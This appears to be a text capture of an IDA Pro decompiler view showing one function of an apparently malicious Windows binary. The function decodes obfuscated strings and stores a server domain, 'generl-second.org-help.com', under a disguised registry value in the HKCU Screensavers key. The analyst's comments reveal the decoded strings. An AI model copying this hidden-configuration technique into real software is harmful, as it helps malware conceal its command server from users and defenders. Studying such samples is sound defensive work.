 IDA Vie··· Pseudocod··· Pseudocod··· Stack of sub_403··· Strings win··· Hex Vie··· Structu··· Enums Impo
3 LONG v0; // esi
4 HKEY phkResult; // [esp+0h] [ebp-218h]
5 HKEY hKey; // [esp+4h] [ebp-214h]
6 DWORD cbData; // [esp+8h] [ebp-210h]
7 CHAR SubKey; // [esp+Ch] [ebp-20Ch]
8 char v6; // [esp+Dh] [ebp-20Bh]
9 CHAR ValueName; // [esp+110h] [ebp-108h]
10 char Dst; // [esp+111h] [ebp-107h]
11
12 ValueName = 0;
13 memset(&Dst, 0, 0x103u);
14 SubKey = 0;
15 memset(&v6, 0, 0x103u);
16 sub_401040("XhwjjsWnggtsxItrfns", &ValueName);// ScreenRibbonsDomain
17 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Screensavers
18 cbData = 260;
19 if ( RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
20 return 0;
21 v0 = RegQueryValueExA(phkResult, &ValueName, 0, 0, &szServerName, &cbData);
22 RegCloseKey(phkResult);
23 if ( v0 < 4 )
24 {
25 dword_41F730 = 'moc';
26 *(_QWORD *)&szServerName = qword_41A620; // generl-second.org-help.com
27 qword_41F720 = qword_41A628;
28 qword_41F728 = qword_41A630;
29 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &hKey) )
30 {
31 RegSetValueExA(hKey, &ValueName, 0, 1u, &szServerName, strlen((const char *)&szServerName));
32 RegCloseKey(hKey);
33 }
34 }
35 return 1;
36 }